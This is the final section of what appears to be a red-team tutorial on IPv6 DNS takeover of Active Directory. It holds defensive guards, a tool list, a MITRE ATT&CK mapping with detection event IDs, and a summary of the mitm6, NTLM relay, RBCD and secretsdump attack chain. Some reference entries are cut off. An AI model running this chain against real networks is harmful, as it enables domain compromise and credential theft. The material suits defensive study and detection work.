| RA Guard / DHCPv6 Guard on switches | Block unauthorized IPv6 advertisements at the port | 1 |
| Monitor RBCD writes | Alert on any write to msDS-AllowedToActOnBehalfOfOtherIdentity | 4 |
Do not disable IPv6 by unchecking it in the adapter GUI and assuming you are safe; Microsoft explicitly does not support that, and the stack partially remains. Use DisabledComponents = 0xFF or, better, leave IPv6 on and deploy the network-layer guards, because a broken IPv6 stack causes its own outages.

13. Tools for This Attack
| Tool | Description | Link |
|---|---|---|
| mitm6 | Rogue DHCPv6 server and IPv6 DNS poisoner | github.com/dirkjanm/mitm6 |
Impacket (ntlmrelayx.py, getST.py, secretsdump.py, psexec.py) | NTLM relay engine and post-exploitation suite | github.com/fortra/impacket |
| NetExec (nxc) | Signing enumeration, relay list generation, LDAP checks | github.com/Pennyw0rth/NetExec |
| Responder | Analyze-mode LLMNR/NBT-NS/DHCP inspection | github.com/lgandx/Responder |
| Wireshark / tshark | DHCPv6 and DNS packet inspection | wireshark.org |
| BloodHound | Post-loot AD attack-path mapping | github.com/SpecterOps/BloodHound |
14. MITRE ATT&CK Mapping
| Technique | MITRE ID | Detection |
|---|---|---|
| Adversary-in-the-Middle | T1557 | Network anomaly: rogue DHCPv6 / RA traffic |
| AiTM: LLMNR/NBT-NS Poisoning and SMB Relay | T1557.001 | Unexpected DNS/name-resolution answers (closest named sub-technique for the DHCPv6 poisoning) |
| Forced Authentication | T1187 | WPAD HTTP GET to non-proxy IP |
| Network Sniffing | T1040 | Passive capture visible only host-side |
| Valid Accounts: Domain Accounts | T1078.002 | 4624 with mismatched source/workstation |
| Create Account: Domain Account | T1136.002 | 4741 machine account created by machine account |
| Domain Policy Modification (delegation write) | T1484.001 | 5136 write to msDS-AllowedToActOnBehalfOfOtherIdentity |
| Steal or Forge Kerberos Tickets | T1558.003 | 4769 TGS for Administrator by a machine account (this is delegation-based ticket forging, mapped here for detection coverage, not classic Kerberoasting) |
| OS Credential Dumping: SAM | T1003.002 | secretsdump SAM/LSA access post-relay |
Note on ATT&CK coverage: as of ATT&CK v15 there is no dedicated sub-technique for DHCPv6/IPv6 rogue-server attacks. T1557.001 is the closest named sub-technique, and T1557 plus T1187 together describe the full mechanism. Verify the current version at attack.mitre.org.
Summary
- Windows’ preference for IPv6 over IPv4, on by default since Vista, lets an unauthenticated attacker become a network’s DNS server and drive it to full domain compromise with no malware and no CVE.
- mitm6 wins the unanswered DHCPv6 race and poisons DNS; ntlmrelayx forwards the resulting WPAD-coerced NTLM authentication to LDAPS on the DC.
- The default
ms-DS-MachineAccountQuota = 10lets the relayed machine account create a new computer, and--delegate-accesswritesmsDS-AllowedToActOnBehalfOfOtherIdentityfor RBCD (this auto-write only triggers when a machine account is relayed). - S4U2Self and S4U2Proxy then forge an Administrator service ticket via the PAC, and
secretsdump.py -k -no-passharvests credentials; a relayed domain admin escalates straight to a DCSync ACL. - Detect via Security Events
4741,5136,4624, and4769plus rogue DHCPv6/RA network signals; defend by setting the machine account quota to zero, enforcing LDAP and SMB signing with EPA, and killing WPAD.
Related Tutorials
References
- Aug 2025)
- Aug 2025)
- Jun 2026)
- Feb 2026)
- 5. **VK9 Security – Active Directory IPv6 DNS Takeover via MItM
- original research, mitm6 author)
- 7. **MITRE ATT&CK – T1557.001: LLMNR/NBT-NS Poisoning and SMB Relay
- 8. **GuidePoint Security – Beyond the Basics: Exploring Uncommon NTLM Relay Attack Techniques
Get new drops in your inbox
Windows internals, exploit dev, and red-team write-ups - no spam, unsubscribe anytime.